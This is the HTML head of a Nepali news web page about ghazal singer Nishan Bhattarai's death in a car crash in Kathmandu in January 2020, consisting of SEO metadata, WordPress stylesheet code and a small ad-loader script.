

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestkhabar.com/archives/1327
body_size: 96592
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width" />
<title>आफैंले चलाएको कारले लियो गजल गायक भट्टराईको ज्यान - Best Khabar</title>
<link rel="apple-touch-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.png">
<link rel="shortcut icon" type="image/x-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bestkhabar.com/xmlrpc.php" />
<noscript><link rel="stylesheet" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestkhabar.com/archives/1327" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="आफैंले चलाएको कारले लियो गजल गायक भट्टराईको ज्यान - Best Khabar" />
	<meta property="og:description" content="१४ जनवरी, २०२० काठमाडौं । आफैंले चलाएको कार दुर्घटनामा परी गजल गायक निशान भट्टराईको निधन भएको छ । गएराति काठमाडौंको तिनकुनेमा भएको कार दुर्घटनामा गायक भट्टराईको ज्यान गएको हो । दरबारमार्गबाट निजी कार चलाएर निवासतर्फ जाने क्रममा उनले चलाएको गाडी सडक छेउमा रहेको पोलमा ठोक्किएको थियो । दुर्घटना लगत्तै उनलाई थप उपचारको लागि काठमाडौंको वीर..." />
	<meta property="og:url" content="https://bestkhabar.com/archives/1327" />
	<meta property="og:site_name" content="Best Khabar" />
	<meta property="article:published_time" content="2020-01-14T07:56:40+00:00" />
	<meta property="article:modified_time" content="2020-01-14T07:56:43+00:00" />
	<meta property="og:image" content="https://bestkhabar.com/wp-content/uploads/2020/01/nisan-bhattarai.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Best Khabar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Khabar Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestkhabar.com/archives/1327","url":"https://bestkhabar.com/archives/1327","name":"आफैंले चलाएको कारले लियो गजल गायक भट्टराईको ज्यान - Best Khabar","isPartOf":{"@id":"https://bestkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bestkhabar.com/archives/1327#primaryimage"},"image":{"@id":"https://bestkhabar.com/archives/1327#primaryimage"},"thumbnailUrl":"https://bestkhabar.com/wp-content/uploads/2020/01/nisan-bhattarai.jpg","datePublished":"2020-01-14T07:56:40+00:00","dateModified":"2020-01-14T07:56:43+00:00","author":{"@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a"},"breadcrumb":{"@id":"https://bestkhabar.com/archives/1327#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestkhabar.com/archives/1327"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/archives/1327#primaryimage","url":"https://bestkhabar.com/wp-content/uploads/2020/01/nisan-bhattarai.jpg","contentUrl":"https://bestkhabar.com/wp-content/uploads/2020/01/nisan-bhattarai.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://bestkhabar.com/archives/1327#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestkhabar.com/"},{"@type":"ListItem","position":2,"name":"आफैंले चलाएको कारले लियो गजल गायक भट्टराईको ज्यान"}]},{"@type":"WebSite","@id":"https://bestkhabar.com/#website","url":"https://bestkhabar.com/","name":"Best Khabar","description":"Best Nepali Online News Portal Of Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestkhabar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a","name":"Best Khabar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","caption":"Best Khabar Team"},"url":"https://bestkhabar.com/archives/author/bestkhabar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Khabar &raquo; आफैंले चलाएको कारले लियो गजल गायक भट्टराईको ज्यान Comments Feed" href="https://bestkhabar.com/archives/1327/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F1327" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F1327&#038;format=xml" />
<!-- bestkhabar.com is managing ads with Advanced Ads --><script id="bestk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bestkhabar.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
